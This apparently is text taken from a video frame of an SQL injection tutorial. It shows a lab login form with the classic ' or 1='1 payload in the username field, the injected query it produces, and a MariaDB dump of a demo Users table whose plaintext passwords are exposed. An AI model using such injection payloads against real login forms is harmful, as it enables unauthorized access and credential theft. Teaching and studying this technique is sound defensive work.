 Web Form
Failed to login as admin
Failed to login as moderator
Failed to login as guest
Failed to login as ghost
Username:
' or 1='1
Password:
MariaDB [sqli]> Select * From Users WHERE True;
+--------+-----------+----------+
| UserID | Username  | Password |
+--------+-----------+----------+
|      1 | admin     | secret   |
|      2 | moderator | 123      |
|      3 | guest     | password |
|     99 | ghost     | secret   |
+--------+-----------+----------+
4 rows in set (0.00 sec)
SQL Query:
Select * From Users WHERE Username = ‘’ or 1=‘1’